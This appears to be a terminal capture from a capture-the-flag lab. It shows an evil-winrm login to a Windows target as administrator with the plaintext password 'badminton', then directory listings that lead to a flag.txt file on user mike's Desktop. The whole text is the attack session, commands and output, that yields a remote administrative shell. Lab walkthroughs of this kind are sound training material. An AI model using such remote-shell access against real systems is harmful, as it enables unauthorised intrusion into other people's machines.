 kali@DESKTOP: ~
kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ evil-winrm -i 10.129.138.105 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../..
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/9/2022   5:35 PM                Administrator
d-----          3/9/2022   5:33 PM                mike
d-r---        10/10/2020  12:37 PM                Public
*Evil-WinRM* PS C:\Users> cd mike/Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         3/10/2022   4:50 AM             32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop>